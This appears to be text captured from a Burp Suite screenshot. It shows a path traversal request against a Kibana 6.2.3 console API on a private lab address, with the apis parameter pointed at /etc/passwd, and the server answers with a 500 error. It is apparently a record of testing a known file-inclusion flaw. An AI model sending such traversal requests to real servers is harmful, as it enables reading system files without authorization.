 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.151:5601 ?
Request
Raw Params Headers Hex
GET
/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../..
/../../../../etc/passwd HTTP/1.1
Host: 192.168.0.151:5601
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
kbn-name: kibana
kbn-version: 6.2.3
content-type: application/json; charset=utf-8
cache-control: no-cache
vary: accept-encoding
Date: Wed, 04 Dec 2019 07:05:04 GMT
Connection: close
Content-Length: 96
{"statusCode":500,"error":"Internal Server Error","message":"An internal server error occurred"}
? < + > Type a search term 0 matches
Done 343 bytes | 33 millis